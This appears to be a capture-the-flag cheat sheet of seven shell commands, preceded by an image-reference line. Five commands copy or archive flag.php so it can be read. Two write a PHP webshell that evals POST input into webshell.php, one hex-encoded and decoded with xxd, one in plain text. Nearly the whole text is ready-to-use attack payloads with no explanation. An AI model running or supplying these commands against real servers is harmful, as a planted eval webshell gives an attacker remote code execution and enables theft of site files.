 1 copy flag.php 1.txt
2 mv flag.php flag.txt
3 cat flag.php > flag.txt
4 tar cvf flag.tar flag.php
5 tar zcvf flag.tar.gz flag.php
6 echo 3c3f706870206576616c28245f504f53545b3132335d293b203f3e|xxd -r -ps > webshell.php
7 echo "<?php @eval(\$_POST[123]); ?>" > webshell.php